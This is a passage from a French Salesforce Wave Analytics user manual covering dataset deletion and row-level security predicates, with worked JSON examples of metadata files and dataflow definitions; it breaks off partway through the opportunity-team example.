

- **c.** Pour appliquer les modifications à toutes les autres colonnes de même type, cliquez sur **Appliquer à toutes les colonnes de <type de données>**.
- **6.** Cliquez sur **Soumettre** pour enregistrer les modifications apportées aux métadonnées dans la page de prévisualisation du fichier de métadonnées.

Remarque: Si des erreurs sont détectées, le bouton **Soumettre** est grisé.

- **7.** Cliquez sur **OK** pour fermer le message de confirmation.
- 8. Pour modifier les attributs de métadonnées facultatifs (qui ne sont pas visibles dans la page de prévisualisation), cliquez sur le  $\blacksquare$ pour télécharger le fichier de métadonnées, modifiez-le, puis chargez-le.
- **9.** Cliquez sur **Mettre à jour le jeu de données**.
- **10.** Cliquez sur **Continuer** pour ignorer le message de confirmation.

# <span id="page-3637-0"></span>Suppression d'un jeu de données

Supprimez les jeux de données inutiles de Mon application privée ou des applications partagées auxquelles vous avez au moins un accès en Éditeur. La suppression de jeux de données réduit l'encombrement et aide à satisfaire les limitations de votre organisation en nombre de lignes dans les jeux de données enregistrés.

Lorsque vous supprimez un jeu de données, Wave Analytics le supprime définitivement mais ne supprime pas les perspectives ou les tableaux de bord correspondants qui le référencent. Les perspectives et les tableaux de bord qui référencent un jeu de données supprimé ne sont plus disponibles. Par conséquent, Salesforce.com recommande de supprimer les perspectives et les tableaux de bord associés avant de supprimer le jeu de données.

Si une transformation de flux de données (edgemart ou sfdcRegister) référence un jeu de données, vous devez supprimer la référence avant de supprimer le jeu de données. Par exemple, pour supprimer le jeu de données « Opportunités », supprimez d'abord la transformation sfdcRegister dans l'extrait de flux de données ci-dessous.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour supprimer un jeu de données :

**•** "Modifier les flux de données de Wave Analytics".

```
{
...
  "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
  },
...}
```
ATTENTION: Vous ne pouvez pas restaurer un jeu de données supprimé.

- **1.** Dans la page d'accueil ou de l'application, cliquez sur l'onglet **Jeux de données**.
- **2.** Survolez le jeu de données que vous souhaitez supprimer, puis cliquez sur **Modifier**.
- **3.** Cliquez sur **Supprimer le jeu de données**.

Le cas échéant, Wave Analytics affiche la liste de toutes les perspectives et de tous les tableaux de bord qui référencent le jeu de données et auxquels vous avez accès en lecture. Une fois le jeu de données supprimé, les perspectives et les tableaux de bord qui le référencent ne peuvent plus être utilisés.

**4.** Cliquez sur **Supprimer définitivement** pour confirmer.

# Sécurité au niveau de la ligne des jeux de données

Si un utilisateur de Wave Analytics a accès à un jeu de données, il peut accéder par défaut à tous les enregistrements du jeu de données. Vous pouvez toutefois mettre en oeuvre la sécurité au niveau de la ligne dans le jeu de données afin de limiter l'accès aux enregistrements. Certains enregistrements peuvent contenir des données confidentielles qui ne doivent pas être accessibles à tous.

Pour mettre en oeuvre la sécurité au niveau de la ligne, définissez un prédicat pour chaque jeu de données dans lequel vous souhaitez limiter l'accès aux enregistrements. Un *predicat* est une condition de filtre qui définit l'accès au niveau de la ligne aux enregistrements d'un jeu de données.

Lorsqu'un utilisateur soumet une requête pour un jeu de données qui a un prédicat, Wave Analytics vérifie le prédicat afin de déterminer les enregistrements auxquels l'utilisateur a accès. Si l'utilisateur n'a pas accès à un enregistrement, Wave Analytics ne le renvoie pas.

Le prédicat est flexible et peut modéliser différent types de stratégie de sécurité. Vous pouvez par exemple créer des prédicats basés sur :

- **•** La propriété de l'enregistrement. Permet à chaque utilisateur d'afficher uniquement les enregistrements qui lui appartiennent.
- **•** Gestion de la visibilité. Permet à chaque utilisateur d'afficher les enregistrements qui appartiennent à ou sont partagés par leurs subordonnés dans la hiérarchie des rôles.
- **•** Collaboration en équipe ou sur un compte. Permet à tous les membres d'une équipe, par exemple une équipe d'opportunité, d'afficher les enregistrements partagés avec l'équipe.
- **•** Combinaison des différentes exigences de sécurité. Par exemple, vous pouvez définir un prédicat basé sur la hiérarchie des rôles Salesforce, les équipes et la propriété des enregistrements.

Le type de stratégie de sécurité que vous mettez en oeuvre dépend du niveau de restriction que vous souhaitez pour l'accès aux enregistrements dans le jeu de données.

ATTENTION: Si la sécurité au niveau de la ligne n'est pas appliquée à un jeu de données, tous les utilisateurs qui ont accès au jeu de données peuvent afficher tous les enregistrements qu'il contient.

#### [Considérations relatives à la définition d'un prédicat dans un jeu de données](#page-3639-0)

Il ne suffit pas de définir l'expression de prédicat pour appliquer un prédicat à un jeu de données. Vous devez également considérer la dépendance du prédicat aux informations du jeu de données et l'emplacement dans lequel l'expression de prédicat est définie.

#### [Exemple de sécurité au niveau de la ligne basée sur la propriété de l'enregistrement](#page-3639-1)

Examinons un exemple de création d'un jeu de données basé sur un fichier CSV, puis de mise en oeuvre de la sécurité au niveau de la ligne basée sur la propriété de l'enregistrement. Dans cet exemple, vous allez créer un jeu de données qui contient les cibles commerciales de chaque propriétaire de compte. Pour limiter l'accès à chaque enregistrement dans le jeu de données, vous allez créer une stratégie de sécurité dans laquelle chaque utilisateur peut afficher uniquement les cibles commerciales des comptes dont il est propriétaire. Ce processus nécessite plusieurs étapes qui sont présentées dans les sections ci-après.

#### [Exemple de sécurité au niveau de la ligne basée une équipe d'opportunité](#page-3644-0)

Examinons un exemple de création d'un jeu de données basé sur des données Salesforce, puis de mise en oeuvre de la sécurité au niveau de la ligne basée sur une équipe d'opportunité. Dans cet exemple, vous allez créer un jeu de données qui contient uniquement les opportunités associées à une équipe d'opportunité. Pour limiter l'accès à chaque enregistrement du jeu de données, vous allez créer une stratégie de sécurité dans laquelle seuls les membres de l'équipe d'opportunité peuvent afficher leur opportunité. Ce processus nécessite plusieurs étapes qui sont présentées dans les sections ci-après.

#### [Exemple de sécurité au niveau de la ligne basée sur la hiérarchie des rôles et la propriété de l'enregistrement](#page-3652-0)

Examinons un exemple de création d'un jeu de données basé sur un fichier CSV, puis de mise en oeuvre de la sécurité au niveau de la ligne basée sur la hiérarchie des rôles Salesforce et la propriété de l'enregistrement. Dans cet exemple, vous allez créer un jeu de données qui contient toutes les opportunités. Pour limiter l'accès à chaque enregistrement du jeu de données, vous allez créer une stratégie de sécurité dans laquelle chaque utilisateur peut afficher uniquement les opportunités dont il est propriétaire ou qui appartiennent à ses subordonnés dans la hiérarchie des rôles Salesforce. Ce processus nécessite plusieurs étapes qui sont présentées dans les sections ci-après.

CONSULTER ÉGALEMENT :

[Transformation sfdcRegister](#page-3611-0) [Paramètres sfdcRegister](#page-3612-0)

# <span id="page-3639-0"></span>Considérations relatives à la définition d'un prédicat dans un jeu de données

Il ne suffit pas de définir l'expression de prédicat pour appliquer un prédicat à un jeu de données. Vous devez également considérer la dépendance du prédicat aux informations du jeu de données et l'emplacement dans lequel l'expression de prédicat est définie.

Vous pouvez créer une expression de prédicat basée sur les informations d'un jeu de données. Par exemple, pour permettre à chaque utilisateur d'afficher uniquement les enregistrements de jeux de données qui leur appartiennent, vous pouvez créer un prédicat basé sur la colonne d'un jeu de données qui répertorie le propriétaire de chaque enregistrement. Si nécessaire, vous pouvez charger des données supplémentaires dans un jeu de données requis par le prédicat.

L'emplacement dans lequel vous définissez le prédicat varie.

- **•** Pour appliquer un prédicat dans un jeu de données créé à partir d'un flux de données, ajoutez le prédicat dans le champ **rowLevelSecurityFilter** de la transformation Register. Wave Analytics applique le prédicat lors de l'exécution suivante du flux de données.
- <span id="page-3639-1"></span>**•** Pour appliquer un prédicat dans un jeu de données créé à partir d'un fichier de données externe, définissez le prédicat dans le champ **rowLevelSecurityFilter** du fichier de métadonnées associé au fichier de données externe. Wave Analytics applique le prédicat lorsque vous chargez le fichier de métadonnées et le fichier de données externe. Si vous avez déjà créé le jeu de données à partir d'un fichier de données externe, vous pouvez modifier le jeu de données afin d'appliquer ou de modifier le prédicat.

# Exemple de sécurité au niveau de la ligne basée sur la propriété de l'enregistrement

Examinons un exemple de création d'un jeu de données basé sur un fichier CSV, puis de mise en oeuvre de la sécurité au niveau de la ligne basée sur la propriété de l'enregistrement. Dans cet exemple, vous allez créer un jeu de données qui contient les cibles commerciales de chaque propriétaire de compte. Pour limiter l'accès à chaque enregistrement dans le jeu de données, vous allez créer une stratégie de sécurité dans laquelle chaque utilisateur peut afficher uniquement les cibles commerciales des comptes dont il est propriétaire. Ce processus nécessite plusieurs étapes qui sont présentées dans les sections ci-après.

 $\mathbb{Z}$ Remarque: Cet exemple montre l'application d'un prédicat à un jeu de données créé à partir d'un fichier CSV. Néanmoins, cette procédure peut également s'appliquer à un jeu de données créé à partir de données Salesforce.

#### 1. [Détermination des données à inclure dans le jeu de données](#page-3640-0)

Pour commencer, déterminez les données que vous souhaitez inclure dans le jeu de données. Pour cet exemple, vous allez créer un jeu de données Targets qui contient toutes les cibles commerciales.

#### 2. [Détermination de la sécurité au niveau de la ligne pour des jeux de données](#page-3641-0)

Il est temps de s'intéresser à la sécurité au niveau de la ligne. Comment allez-vous limiter l'accès à chaque enregistrement de ce jeu de données ?

#### 3. [Ajout du prédicat au fichier de métadonnées](#page-3641-1)

Pour un jeu de données créé à partir d'un fichier CSV, vous pouvez spécifier le prédicat dans le fichier de métadonnées associé au fichier CSV ou quand vous modifiez le jeu de données.

4. [Création du jeu de données](#page-3643-0)

Vous venez de mettre à jour le fichier de métadonnées avec le prédicat. Vous pouvez créer le jeu de données.

5. [Test de la sécurité au niveau de la ligne pour le jeu de données](#page-3644-1)

Vous devez vérifier que le prédicat est correctement appliqué et que chaque utilisateur peut afficher ses propres cibles commerciales.

### <span id="page-3640-0"></span>Détermination des données à inclure dans le jeu de données

Pour commencer, déterminez les données que vous souhaitez inclure dans le jeu de données. Pour cet exemple, vous allez créer un jeu de données Targets qui contient toutes les cibles commerciales.



Vous allez obtenir les cibles commerciales à l'aide du fichier CSV présenté ci-dessous.

Si le jeu de données était créé sans mettre en oeuvre la sécurité au niveau de la ligne, tous les utilisateurs qui ont accès au jeu de données pourraient afficher les cibles commerciales de tous les propriétaires de compte. Par exemple, comme indiqué ci-dessous, Keith pourrait afficher les cibles commerciales de tous les propriétaires de compte.



Pour limiter l'accès aux enregistrements de ce jeu de données, vous devez appliquer la sécurité au niveau de la ligne.

#### <span id="page-3641-0"></span>Détermination de la sécurité au niveau de la ligne pour des jeux de données

Il est temps de s'intéresser à la sécurité au niveau de la ligne. Comment allez-vous limiter l'accès à chaque enregistrement de ce jeu de données ?

Vous décidez de mettre en oeuvre le prédicat ci-dessous dans le jeu de données.

'AccountOwner' == "\$User.Name"

Remarque: Dans ce document, tous les exemples de prédicat échappent les guillemets doubles, ce qui est requis pour saisir le prédicat dans la transformation Register ou le fichier de métadonnées. Ce prédicat met en oeuvre la sécurité au niveau de la ligne en fonction de la propriété de l'enregistrement. En se basant sur le prédicat, Wave Analytics renvoie l'enregistrement de la cible commerciale lorsque l'utilisateur qui soumet la requête au jeu de données est le propriétaire du compte.

Examinons de plus près l'expression du prédicat :

- **•** AccountOwner correspond à la colonne du jeu de données qui stocke le nom complet du propriétaire du compte de chaque cible commerciale.
- **•** \$User.Name correspond à la colonne Nom de l'objet Utilisateur qui stocke le nom complet de chaque utilisateur. Wave Analytics effectue une recherche de référence pour obtenir le nom complet de l'utilisateur qui a soumis chaque requête.
- <span id="page-3641-1"></span>Remarque: La référence renvoie une correspondance lorsque les noms dans AccountOwner et \$User.Name concordent parfaitement, avec la même casse.

#### Ajout du prédicat au fichier de métadonnées

Pour un jeu de données créé à partir d'un fichier CSV, vous pouvez spécifier le prédicat dans le fichier de métadonnées associé au fichier CSV ou quand vous modifiez le jeu de données.

Vous devez échapper les guillemets qui encadrent les valeurs de chaîne lorsque vous saisissez un prédicat dans le fichier de métadonnées. Dans cet exemple, vous ajoutez le prédicat au fichier de métadonnées indiqué ci-dessous.

```
{
   "fileFormat": {
   "charsetName": "UTF-8",
   "fieldsDelimitedBy": ",",
   "fieldsEnclosedBy": "\"",
   "numberOfLinesToIgnore": 1 },
   "objects": [
      {
         "name": "Targets",
         "fullyQualifiedName": "Targets",
         "label": "Targets",
         "rowLevelSecurityFilter": "'AccountOwner' == \"$User.Name\"",
         "fields": [
      {
         "name": "AccountOwner",
         "fullyQualifiedName": "Targets.AccountOwner",
         "label": "Account Owner",
         "type": "Text"
      },
      {
         "name": "Region",
         "fullyQualifiedName": "Targets.Region",
```

```
"label": "Region",
         "type": "Text"
      },
      {
         "name": "Target",
        "fullyQualifiedName": "Targets.Target",
        "label": "Target",
         "type": "Numeric",
         "precision": 16,
         "scale": 0,
         "defaultValue": "0",
         "format": null
      },
      {
         "name": "TargetDate",
        "fullyQualifiedName": "Targets.TargetDate",
         "label": "TargetDate",
         "description": "",
         "type": "Date",
         "format": "dd/MM/yy HH:mm:ss",
         "isSystemField": false,
         "fiscalMonthOffset": 0
      }
     ]
     }
  ]
}
```
### <span id="page-3643-0"></span>Création du jeu de données

Vous venez de mettre à jour le fichier de métadonnées avec le prédicat. Vous pouvez créer le jeu de données.

A ATTENTION: Pour exécuter les étapes de cet exemple de mise en oeuvre, n'utilisez pas un environnement de production. Assurez-vous que les modifications n'affectent pas les autres jeux de données que vous avez déjà créés.

Pour créer le jeu de données, suivez la procédure ci-dessous.

- **1.** Dans Wave Analytics, accédez à la page d'accueil.
- **2.** Cliquez sur **Créer** > **Jeu de données**.
- **3.** Cliquez sur **CSV**.

L'écran ci-dessous s'affiche.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour charger un fichier CSV et un fichier de métadonnées :

**•** "Charger des données externes dans Wave Analytics"



- **4.** Sélectionnez le fichier CSV et le fichier de métadonnées (schéma).
- **5.** Dans le champ **Nom du jeu de données**, saisissez « SalesTarget ».
- **6.** Vous pouvez également sélectionner une autre application pour stocker le jeu de données.

#### **7.** Cliquez sur **Créer un jeu de données**.

Wave Analytics confirme la réussite du chargement, puis génère une tâche pour créer le jeu de données. Vous pouvez consulter le jeu de données SalesTarget une fois la tâche terminée.

- **8.** Pour vérifier si la tâche a réussi, procédez comme suit :
	- **a.** Cliquez sur l'icône d'engrenage ( $\bullet$ ) puis sélectionnez **Surveillance des données** pour ouvrir la surveillance des données. La vue Tâches de la surveillance des données est affichée par défaut. Elle indique le statut des tâches de chargement des flux de données et des données externes.
	- **b.** Cliquez sur le bouton Actualiser les tâches (  $\degree$  ) pour afficher le tout dernier statut des tâches.

### <span id="page-3644-1"></span>Test de la sécurité au niveau de la ligne pour le jeu de données

Vous devez vérifier que le prédicat est correctement appliqué et que chaque utilisateur peut afficher ses propres cibles commerciales.

- **1.** Connectez-vous à Wave Analytics en tant que Keith.
- **2.** Ouvrez le jeu de données SalesTargets.

Comme les perspectives ci-dessous l'indiquent, Keith peut afficher uniquement sa cible commerciale.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



# <span id="page-3644-0"></span>Exemple de sécurité au niveau de la ligne basée une équipe d'opportunité

Examinons un exemple de création d'un jeu de données basé sur des données Salesforce, puis de mise en oeuvre de la sécurité au niveau de la ligne basée sur une équipe d'opportunité. Dans cet exemple, vous allez créer un jeu de données qui contient uniquement les opportunités associées à une équipe d'opportunité. Pour limiter l'accès à chaque enregistrement du jeu de données, vous allez créer une stratégie de sécurité dans laquelle seuls les membres de l'équipe d'opportunité peuvent afficher leur opportunité. Ce processus nécessite plusieurs étapes qui sont présentées dans les sections ci-après.

1. [Détermination des données à inclure dans le jeu de données](#page-3645-0)

Pour commencer, déterminez les données que vous souhaitez inclure dans le jeu de données. Dans cet exemple, vous allez créer un jeu de données OppTeamMember qui contient uniquement les opportunités associées à une équipe d'opportunité.

2. [Conception du flux de données pour charger les données](#page-3646-0)

Nous devons maintenant déterminer comment le flux de données extrait les données Salesforce et les charge dans un jeu de données. Pour commencer, vous créez la conception générale ci-dessous pour le flux de données.

- 3. [Détermination de la sécurité au niveau de la ligne pour le jeu de données](#page-3648-0) Il est temps de s'intéresser à la sécurité au niveau de la ligne. Comment allez-vous limiter l'accès à chaque enregistrement de ce jeu de données ?
- 4. [Modification du flux de données basé sur la sécurité au niveau de la ligne](#page-3649-0) Vous pouvez maintenant ajouter le prédicat au fichier de définition du flux de données.
- 5. [Création du jeu de données](#page-3650-0)

Vous disposez maintenant du fichier de définition du flux de données. Vous pouvez créer le jeu de données.

<span id="page-3645-0"></span>6. [Test de la sécurité au niveau de la ligne pour le jeu de données](#page-3651-0) Vous devez vérifier que le prédicat est correctement appliqué et que chaque utilisateur peut afficher les opportunités appropriées.

# Détermination des données à inclure dans le jeu de données

Pour commencer, déterminez les données que vous souhaitez inclure dans le jeu de données. Dans cet exemple, vous allez créer un jeu de données OppTeamMember qui contient uniquement les opportunités associées à une équipe d'opportunité.

Vous obtenez les opportunités à partir de l'objet Opportunité et les équipes d'opportunité à partir de l'objet OpportunityTeamMember. Les deux sont des objets Salesforce.

Dans cet exemple, votre organisation Salesforce inclut les équipes d'opportunité et les utilisateurs ci-dessous.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Votre organisation inclut également les opportunités ci-dessous, la plupart appartenant à Keith.



<span id="page-3646-0"></span>Acc - 1000 Widgets est la seule opportunité partagée avec une équipe d'opportunité. Bill est le responsable des ventes de cette opportunité. Tony est le propriétaire de l'opportunité.

### Conception du flux de données pour charger les données

Nous devons maintenant déterminer comment le flux de données extrait les données Salesforce et les charge dans un jeu de données. Pour commencer, vous créez la conception générale ci-dessous pour le flux de données.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Le flux de données extrait les données des objets Opportunity et OpportunityTeamMember, joint les données, puis les charge dans le jeu de données OppTeamMember.

Implémentons maintenant cette conception en JSON, qui est le format du fichier de définition du flux de données. Un fichier de définition de flux de données contient des transformations qui extraient, transforment et chargent des données dans un jeu de données.

En fonction de la conception, vous créez le JSON ci-dessous.

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
      }
  },
  "Extract_Opportunity": {
```

```
"action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Augment OpportunityTeamMember Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         \frac{1}{2},
         "relationship": "TeamMember",
         "right": "Extract_Opportunity",
         "right key": [
            "Id"
         \frac{1}{2}"right_select": [
            "Name","Amount"
         ]
      }
  },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": ""
      }
  }
}
```
Si vous exécutiez ce flux de données, Wave Analytics générerait un jeu de données sans sécurité au niveau ligne. Ainsi, tous les utilisateurs qui ont accès au jeu de données pourraient afficher l'opportunité partagée par l'équipe d'opportunité.

Dans l'exemple ci-dessous, Lucy pourrait afficher l'opportunité qui appartient à une équipe d'opportunité dont elle n'est pas membre.

